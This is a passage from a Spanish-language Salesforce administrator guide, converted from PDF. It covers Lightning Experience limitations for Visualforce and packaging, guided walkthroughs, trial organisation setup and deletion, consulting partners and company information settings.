En Salesforce Classic, Visualforce dispone de la página completa. En Lightning Experience, se contiene en un iframe incrustado. Esta contención tiene un número de efectos, y es la razón principal por la que el módulo Trailhead completo está dirigido a tratar los detalles.

### **sforce.one ya no se usa solo para Salesforce1**

El objeto de utilidad JavaScript sforce.one solía estar disponible únicamente en páginas de Visualforce cuando se ejecutaba en Salesforce1. Si su organización activa Lightning Experience, también se incorpora a páginas cuando se ejecutan en Lightning Experience.

Anteriormente, la detección de la presencia de sforce. one era una manera de indicar en qué contexto de la experiencia de usuario se estaba ejecutando su código. Si su organización activa Lightning Experience, esto deja de ser un método fiable para ello. Desde Spring '16 existen mejores métodos para determinar el contexto de la experiencia de usuario.

Si ha creado código de computación que realiza presunciones sobre lo que la presencia de sforce.one implica, actualícelo para utilizar las nuevas funciones.

#### **No puede establecer window.location**

Una técnica habitual en JavaScript para navegar hasta una nueva página es manipular el valor de window. Location. Esta técnica no es posible en Lightning Experience. Utilice en su lugar los métodos de navegación de sforce. one.

#### **La anulación de la acción de lista de objetos no está accesible**

La acción de lista de objetos, una de las seis acciones estándar que puede anular con una página de Visualforce no está accesible en Lightning Experience. Puede anularla, pero sus usuarios no pueden acceder a ella.

#### **La interfaz de usuario de aplicaciones de Lightning Experience siempre está visible**

Cuando se ejecutan en Lightning Experience, las páginas de Visualforce ignoran los atributos <apex:page> showHeader y showSidebar. No puede suprimir el encabezado y el menú de navegación de Lightning Experience.

#### **No se puede establecer el título de páginas**

El atributo <apex:page> title no tiene ningún efecto.

#### **La página de inicio no es compatible con Visualforce**

La nueva página de inicio en Lightning Experience no puede personalizarse, de modo que no puede agregar elementos de Visualforce a ella.

### Niveles de privilegios de sesión

Las sesiones obtenidas en un contexto de Lightning Experience utilizando \$Api.Session ID o GETSESSIONID() tienen privilegios similares a los de la sesión Lightning. Como con la sesión Lightning, no puede utilizar estos Id. de sesión para realizar llamadas de API.

### S-Control

Los S-Control son un método obsoleto de personalizar la interfaz de usuario de Salesforce. Se han sustituido por componentes de Visualforce y Lightning, que son superiores en todos los aspectos. Los S-control no están disponibles en Lightning Experience y nunca lo harán. Si su organización depende de S-control, tendrá que sustituirlos antes de pasarse a Lightning Experience.

### CONSULTE TAMBIÉN

[¿Cuál es el destino de las personalizaciones existentes de Salesforce?](#page-220-0)

### Aplicaciones y empaquetado: Qué no está disponible en Lightning Experience

Las aplicaciones de AppExchange que están certificadas como Lightning Ready son compatibles en Lightning Experience. Puede instalar y gestionar paquetes en Lightning Experience, pero otras funciones de empaquetado no son compatibles. Puede utilizar la aplicación Gestor de licencias y el Núcleo de entorno en Lightning Experience, pero no se admiten otras aplicaciones de ISVforce.

### AppExchange

Algunas aplicaciones de AppExchange son compatibles con Lightning Experience. Si una aplicación es compatible, aparece una banda Lightning Ready en su listado de AppExchange. Si una aplicación no es compatible, utilícela en Salesforce Classic.

### Evaluar e implementar Lightning Experience para su organización

Las aplicaciones sin una certificación Lightning Ready pueden utilizarse en Lightning Experience, pero algunas funciones pueden no estar disponibles o funcionar como se espera. Estas aplicaciones también pueden parecer incoherentes visualmente con Lightning Experience porque utilizan el estilo de Salesforce Classic. Para obtener la mejor experiencia, utilice Salesforce Classic para las aplicaciones que no estén certificadas como Lightning Ready.

### Paquete

Puede instalar paquetes en Lightning Experience. Pero para los paquetes que ya están instalados no puede asignar licencias a usuarios desde Lightning Experience. Si necesita asignar una licencia, cambie a Salesforce Classic.

Estas funciones de empaquetado no se admiten en Lightning Experience:

- **•** Crear un paquete
- **•** Cargar un paquete
- **•** Actualizar un paquete
- **•** Desaprobar una versión de paquete
- **•** Crear organizaciones sucursales o de parche

### Aplicaciones de ISVforce

Puede utilizar la aplicación Gestor de licencias para gestionar licencias y ofrecer servicios a suscriptores en Lightning Experience. También puede utilizar el Núcleo de entorno para crear y gestionar su desarrollo, pruebas y organizaciones de prueba en Lightning Experience.

Estas funciones de ISVforce no se admiten en Lightning Experience:

- **•** Aplicación Pedido de canal
- **•** Trialforce
- **•** Aplicación Visualización de mediciones de uso

## Qué esperar en Lightning Experience cuando Chatter está desactivado

Si su organización no utiliza Chatter, varios aspectos de la interfaz de Lightning Experience no están disponibles. Aprenda cómo cambia Lightning Experience, y vea si está perdiendo funciones sin las que no podría vivir.

Si desactiva Chatter para toda su organización o para un subconjunto de usuarios a través de conjuntos de permisos:

- **•** Las noticias en tiempo real y los grupos no están disponibles.
- **•** Los perfiles de usuario están disponibles, pero las noticias en tiempo real y los grupos no están disponibles en perfiles.
- **•** La ficha Colaboración no está disponible en registros.
- **•** Los usuarios no pueden seguir registros u otros usuarios.

### EDICIONES

Chatter está disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## Centro de información de Lightning Experience

Eche un vistazo a estos recursos para conocer detalles sobre el uso de Lightning Experience, su configuración para su organización o el desarrollo para la nueva interfaz de usuario.

## Primeros pasos en el uso de Lightning Experience

#### **Videos**

[Lightning Experience: Démosle una vuelta](http://salesforce.vidyard.com/watch/LfY-yg0tw_0A2YeLn42lsw)

[Series de videos de Lightning Experience](http://salesforce.vidyard.com/watch/2bNpL87E3J3pkZ9uJaTOvA)

#### **Ayuda**

[Encontrar lo que busca en Lightning Experience](#page-230-0)

#### **Trailhead**

[Ruta para representantes de ventas: uso de Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_end_user)

## Evaluar e implementar Lightning Experience para su organización

#### **Ayuda**

[¿Qué hace que Lightning Experience sea tan especial?](#page-210-0)

[¿Es Lightning Experience adecuada para su organización de Salesforce?](#page-212-0)

[Transición a Lightning Experience ¡Hagámoslo!](#page-224-0)

[Consideraciones para Lightning Experience](#page-244-0)

### **Trailhead**

[Ruta para administradores: empezar a trabajar con Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_implementation)

[Ruta de administradores: migración a Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_migration)

[Paquete de activación de Lightning Experience \(archivo Zip\)](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip)

#### **Guías**

[Evaluar e implementar Lightning Experience para su organización](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/lex.pdf)

#### **Notas de versión**

[Funciones de Lightning Experience en Spring '16](http://releasenotes.docs.salesforce.com/en-us/spring16/release-notes/rn_lex_feature_list.htm)

## Desarrollo para Lightning Experience

#### **Trailhead**

EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### [Ruta para desarrolladores: Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_dev)

[Descripción general del desarrollo en Lightning Experience \(módulo de Trailhead\)](https://developer.salesforce.com/trailhead/trail/lex_dev)

[Visualforce y Lightning Experience \(módulo de Trailhead\)](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce)

[Componentes Lightning \(módulo de Trailhead\)](https://developer.salesforce.com/trailhead/module/lightning_components)

[Sistema de diseño Lightning \(módulo de Trailhead\)](https://developer.salesforce.com/trailhead/module/lightning_design_system)

## Presentación de Lightning Experience

## Eche un vistazo a su página de inicio en Lightning Experience: Presentación

Utilice la página de inicio para gestionar tareas importantes y detalles relevantes para su jornada laboral.

[Pase por ella: Eche un vistazo a su página de inicio en Lightning Experience: Presentación](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app&wt=tour-home-in-lightning-experience)

### EDICIONES

Disponible en todas las ediciones

### CONSULTE TAMBIÉN

[Trabajar más rápido con presentaciones](#page-40-0) [Permisos y configuraciones de inicio de Lightning Experience](#page-470-0) [El Asistente](#page-84-0) [Gráfico de desempeño](#page-83-0)

## Configurar una ruta de ventas en Lightning Experience: Presentación

Ofrezca a sus equipos de ventas las directrices que necesitan para cerrar sus negociaciones con menos retrasos desde cualquier lugar. Cuando configura rutas de ventas, determina qué campos son clave para que sus representantes de ventas los completen. También puede proporcionar sugerencias, advertencias sobre posibles trampas, e incluso palabras de estímulo para mantener a los representantes de ventas ansiosos de cerrar sus contratos con mayor rapidez.

[Pase por ella: Configurar una ruta de ventas en Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPathAssistantSetupHome%26address%3D%252Fui%252Fsetup%252Fpathassistant%252FPathAssistantSetupPage%253Fsetupid%253DPathAssistantSetupHome%2526retURL%253D%25252Fsetup%25252Fhome&wt=lightning-sales-path)

CONSULTE TAMBIÉN [Trabajar más rápido con presentaciones](#page-40-0)

### EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para activar Ruta de ventas: **•** "Personalizar aplicación"

Para configurar una ruta de ventas:

**•** "Ver configuración" y "Modificar todos los datos"

## Crear una vista de lista de oportunidades en Lightning Experience: Presentación

Echemos un vistazo al método de creación de una vista de lista basada en sus propios criterios. Las vistas de lista le dan acceso rápido a sus registros importantes.

[Pase por ella: Crear una vista de lista de oportunidades en Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2FsObject%2FOpportunity%2Fhome&tour=create-a-list-view-for-opportunities-4)

### CONSULTE TAMBIÉN

[Trabajar más rápido con presentaciones](#page-40-0)

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear una vista de lista para oportunidades:

**•** "Leer" en oportunidades

## Consultar la configuración en Lightning Experience: Presentación

La configuración de Lightning Experience facilita más que nunca la tarea de ver y gestionar tareas de configuración administrativa. Recuerde, esta función solo está disponible en Lightning Experience.



[Presentación: Consultar la configuración en Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fhome&wt=setup-home)

CONSULTE TAMBIÉN [Trabajar más rápido con presentaciones](#page-40-0)

### EDICIONES

Disponible en todas las ediciones

### PERMISOS DE USUARIO

Para utilizar Configuración:

**•** "Personalizar aplicación"

## Acceder y modificar objetos con el Gestor de objetos: Presentación

Acceda a todos los objetos (como cuentas y contactos) y sus atributos relacionados (campos, reglas de validación, formatos de página, etc) desde una sola y práctica ubicación. Recuerde, esta función solo está disponible en Lightning Experience.

[Presentación: Acceder y modificar objetos con el Gestor de objetos:](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fobject%2Fmanager&wt=object-manager)

CONSULTE TAMBIÉN [Trabajar más rápido con presentaciones](#page-40-0)

### EDICIONES

Disponible en todas las ediciones

### PERMISOS DE USUARIO

Para acceder y modificar objetos con el Gestor de objetos:

**•** "Personalizar aplicación"

## Crear, modificar y asignar un conjunto de permisos en Lightning Experience: Presentación

Un conjunto de permisos es una colección de configuraciones y permisos que ofrece a los usuarios acceso a varias herramientas y funciones. Los conjuntos de permisos amplían el acceso funcional de los usuarios sin cambiar sus perfiles.

[Pase por ella: Crear, modificar y asignar un conjunto de permisos en Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPermSets%26address%3D%252F0PS&tour=create-a-permission-set-in-lightning%2Cadd-permissions-and-settings-to-a-permission-set-in-lightning%2Cassign-a-permission-set-in-lightning)

### CONSULTE TAMBIÉN

[Trabajar más rápido con presentaciones](#page-40-0)

### EDICIONES

Disponible en todas las ediciones

### PERMISOS DE USUARIO

Para crear un conjunto de permisos:

**•** "Personalizar aplicación", "Ver parámetros y configuración" y "Gestionar perfiles y conjuntos de permisos"

Para agregar un permiso a un conjunto de permisos:

**•** "Ver parámetros y configuración" y "Gestionar perfiles y conjuntos de permisos"

Para asignar un conjunto de permisos:

**•** "Asignación de conjuntos de permisos"

## Importar cuentas y contactos con el Asistente de importación de datos: Presentación

En esta presentación, le mostraremos cómo importar cuentas y contactos utilizando el Asistente de importación de datos.

[Pase por ella: Importar cuentas y contactos con el Asistente de importación de datos](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2Fdataimporter%2FDataImporterAdminLandingPage&tour=data-import-wizard---import-your-accounts-and-contacts-2)

### EDICIONES

Disponible en todas las ediciones

### PERMISOS DE USUARIO

Para importar cuentas y contactos:

**•** "Importar contactos personales"

# Configuración y mantenimiento de su organización de **Salesforce**

## Bienvenidos, administradores de Salesforce

Como administrador de Salesforce, es decir, usuario asignado al perfil de administrador, es responsable de configurar su organización online, lo que significa agregar usuarios y configurar el sistema según sus necesidades.

Esta guía contiene la información detallada que necesita para configurar y mantener una organización de Salesforce.

Esperamos que esta guía proporcione el contenido completo que necesita para empezar a trabajar en su organización con Salesforce. Si necesita asistencia adicional, haga contacto con el equipo del servicio de asistencia al cliente de Salesforce.

## Pruebas de Salesforce

## Descripción general de la prueba

Durante la prueba, puede evaluar Salesforce antes de suscribirse. Su prueba incluye:

- **•** Datos de muestra. Puede [eliminar los datos de muestra](#page-283-0).
- **•** Privilegios de administrador. La persona que se inscribió se convierte automáticamente en el administrador. Puede añador otro administrador cuando [añade más usuarios.](#page-474-0)
- **•** Una variedad de funciones de Salesforce.
- **•** La posibilidad de [suscribirse](#page-282-0) a Salesforce.

Nota: Las funciones incluidas en su edición de prueba no estén disponibles en la edición que decida comprar.

Si configura varios usuarios en su edición de prueba y más adelante decide pasarse a Personal Edition, todos los usuarios quedarán inactivos, a excepción del administrador original del sistema.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: todas las ediciones

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## Inicio de una nueva prueba

Cuando se inscriba en Salesforce, puede elegir una plantilla específica de la industria con datos de muestra. Durante el periodo de prueba, puede iniciar una prueba nueva con una plantilla en blanco. Para iniciar la nueva prueba deberá abandonar su prueba actual, incluyendo todos los datos y personalizaciones.

Puede iniciar una nueva prueba si cuenta con:

- **•** Menos de 1000 filas de datos
- **•** No hay licencias de usuario adicionales agregadas por Salesforce
- **•** No hay funcionalidades adicionales activadas por Salesforce

Para comenzar una prueba nueva:

- **1.** En Configuración, ingrese *Inicio de una prueba nueva* en el cuadro Búsqueda rápida y, a continuación, seleccione **Inicio de una prueba nueva**. Este vínculo sólo está disponible durante el período de prueba.
- **2.** Seleccione sus preferencias de idioma y de plantilla.
- **3.** Ingrese el texto solicitado, indicando que desea abandonar su organización de prueba actual y todos sus datos. Esto incluye los datos de ejemplo y los datos propios que haya ingresado.
- **4.** Compruebe la casilla para confirmar que se perderán todos los datos de su prueba actual.
- **5.** Haga clic en **Enviar**.
- **6.** Cuando aparezca la página de confirmación, haga clic en **Enviar**.
- <span id="page-282-0"></span>Nota: Cuando seleccione iniciar una prueba nueva, abandonará su organización de prueba actual y perderá todos los datos y personalizaciones existentes. Ya no podrá acceder a la prueba ni a los datos. Sólo se conservarán los nombres de usuario.

## Conversión de una prueba mediante Checkout

Los usuarios con una cuenta de Checkout pueden convertir una prueba de Salesforce en una suscripción de edición. Si su organización no tiene acceso de autoservicio a Checkout, debe enviar una solicitud al representante de Salesforce.

Para convertir una edición de prueba en una suscripción mediante Checkout, debe crear un presupuesto.

Nota: En cualquier momento del proceso de creación de un presupuesto, puede hacer clic en **Solicitar asistencia** para hacer contacto con un representante de cuentas de Salesforce.

Para convertir su edición de prueba en una suscripción:

- **1.** Para crear un presupuesto, haga clic en **Suscribir ahora** o seleccione Checkout en la lista desplegable de aplicaciones de Force.com. Tenga en cuenta que la edición y los productos utilizados en su organización de prueba están preseleccionados en Checkout.
	- Importante: Si en cualquier momento de la creación del presupuesto cierra la ventana, perderá todos sus cambios. Si crea un nuevo presupuesto, perderá el presupuesto por completo. Puede hacer clic en **Guardar para más tarde** en cualquier página si desea guardar los cambios y continuar realizando modificaciones posteriormente.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

**Permisos de usuario necesarios**

Para comenzar una prueba nueva:

**•** "Modificar todos los datos"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

**2.** Si es un usuario nuevo o va a crear o modificar un presupuesto desde una prueba, escriba y confirme la información en la ficha Información de suscripción.

Configuración y mantenimiento de su organización de Eliminar datos de prueba **Salesforce** 

- **3.** Si va a crear o modificar un presupuesto desde una versión de una edición mayor, escriba y confirme la información en la página Productos, revise la información de facturación y haga clic en **Ir a la revisión de pedido**.
- **4.** Si desea crear un presupuesto para otra edición, haga clic en **Ediciones y precios**. Escriba y confirme la suscripción, el producto y la información de facturación y, a continuación, haga clic en **Ir a la revisión de pedido**. En la página de revisión de pedido se muestra la información ingresada, así como el precio total de los productos del presupuesto.
	- Nota: Si convierte una organización de prueba en una edición menos, como puede ser pasar de una prueba de Professional Edition a una suscripción de Group Edition, se eliminarán algunas funciones y datos de su prueba. Para aceptar las eliminaciones, seleccione la casilla de verificación Confirmación. Haga clic en **Revisar esto** para ver una lista de funciones no admitidas en la edición elegida. Si desea realizar una copia de seguridad de todos sus datos antes de convertir, inicie sesión en su organización de Salesforce y desde Configuración, ingrese *Exportación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Exportación de datos**.
- **5.** Verifique la compra y haga clic en **Realizar pedido**.

Como usuario de una prueba, si crea un presupuesto y no continúa hasta realizar un pedido, el presupuesto se guarda en Checkout. Una vez que ha finalizado un presupuesto y realizado un pedido para la suscripción de una edición, se cierra el resto de presupuestos de ediciones que tenga abiertos.

### <span id="page-283-0"></span>CONSULTE TAMBIÉN

[Guía del usuario de Checkout](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

## Eliminar datos de prueba

Al inscribirse en Salesforce, en la organización se incluyen inicialmente algunos datos de muestra. Durante el período de prueba, los administradores pueden eliminar todos los datos de muestra además de todos los datos de la organización utilizando el vínculo Eliminar todos los datos.

Nota: El vínculo Eliminar todos los datos es visible únicamente cuando se cumplen todas las condiciones siguientes.

- **•** El usuario dispone del permiso de usuario "Modificar todos los datos".
- **•** La organización se encuentra en un estado de prueba.
- **•** La organización no dispone de portales activados.
- **•** El usuario no es un Administrador de socios, no está actuando en nombre de otro usuario.
- **1.** En Configuración, ingrese *Eliminar todos los datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Eliminar todos los datos**.
- **2.** Escriba el texto solicitado que declara que comprende que se eliminarán todos los datos de la organización. Esto incluye los datos de ejemplo y los datos propios que haya ingresado. La configuración de usuario y de administración no se verá afectada.
- **3.** Haga clic en **Enviar**.
- Nota: Si los límites de almacenamiento de datos le impiden eliminar todos sus datos de prueba de este modo, utilice Eliminación masiva de registros para eliminar sus cuentas. A continuación, utilice Eliminar todos los datos para eliminar sus datos de prueba restantes. Para obtener instrucciones acerca del uso de Eliminación masiva de registros, consulte [Eliminación de múltiples registros](#page-764-0) [y reportes](#page-764-0) en la página 759.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para eliminar datos de prueba:

**•** "Modificar todos los datos"

## Planificar su implementación de Salesforce

Antes de ponerse manos a la obra e iniciar la configuración de Salesforce, eche un vistazo a los recursos disponible para ayudarle a planificar su implementación.

### [¿Cómo puede ayudarme un socio consultor de Salesforce?](#page-284-0)

¿Acaba de adquirir Salesforce? ¿Se pregunta cómo empezar? Considere trabajar con un socio consultor para sacar el máximo provecho del producto.

## <span id="page-284-0"></span>¿Cómo puede ayudarme un socio consultor de Salesforce?

¿Acaba de adquirir Salesforce? ¿Se pregunta cómo empezar? Considere trabajar con un socio consultor para sacar el máximo provecho del producto.

Los socios consultores son despachos que emplean asesores certificados por Salesforce. Los asesores trabajan con usted para saber qué necesita su compañía, diseñar y crear su organización de Salesforce que cubre sus necesidades y probar la organización antes de implementarla en sus equipos. Los socios consultores solo tienen un objetivo en mente: Su éxito con Salesforce.

Implementar una organización efectiva de Salesforce requiere su tiempo y una cuidadosa planificación. Trabajar con un socio puede ayudar su compañía a aprovechar la potencia de Salesforce de un modo que puede ser difícil y que requiere mucho tiempo sin la ayuda de un experto.

¿No está seguro de si su compañía necesita la orientación de un experto? Considere cómo respondería a las siguientes preguntas acerca de los objetivos de ventas de su compañía.

- **•** ¿Dispone su compañía de los recursos internos con el tiempo, la experiencia y el conocimiento para desarrollar funciones apropiadas de Salesforce para solucionar las necesidades de su compañía?
- **•** ¿Se está ampliando su compañía en nuevos negocios, países o sectores?
- **•** ¿Necesita una perspectiva decisiva y objetiva al tomar decisiones comerciales?
- **•** ¿Desea ver resultados en semanas, no en años?

¿Todavía lo está pensando? Consulte esta comparación entre implementar Salesforce por si mismo e implementar Salesforce con un socio.





Para obtener más información acerca de socios consultores y cómo conectar con uno, consulte nuestro sitio Web, Implementación correcta con socios de Salesforce.

CONSULTE TAMBIÉN

<https://help.salesforce.com/HTViewQuickStarts?id=000176287> <https://help.salesforce.com/HTViewQuickStarts?id=000176287>

## Configurar su organización

## Buscar información de la compañía

Busque la información proporcionada cuando se suscribe su compañía a Salesforce en la página Información de la compañía en Configuración.

Desde la página Información de la compañía, puede:

- **•** [Modificar la información de su compañía](#page-286-0).
- **•** Ver las [licencias de usuario](#page-492-0), [licencias de función,](#page-514-0) [licencias de conjuntos de permisos](#page-511-0) y [asignaciones basadas en el uso](#page-517-0) a las que tiene acceso su organización.
- **•** [Agregar o quitar licencias](#page-461-0).
- **•** (Solo organizaciones Sandbox) Establezca la correspondencia entre las licencias concedidas en producción y su organización de Sandbox. El proceso de correspondencia actualiza la organización de Sandbox con licencias de producción y elimina todas las licencias de Sandbox que no están en producción.

## <span id="page-286-0"></span>Campos de información de la compañía

La página de Información de la compañía cuenta con los siguientes campos (enumerados por orden alfabético), incluyendo las licencias de usuario y de funciones adquiridas por su organización.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para consultar la información de la compañía:

**•** "Ver parámetros y configuración"

Para cambiar la información de la compañía:

**•** "Modificar todos los datos"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los campos disponibles varían según la edición de Salesforce que posea.

### Configuración y mantenimiento de su organización de la compañía de la compañía de la compañía de la compañía Salesforce

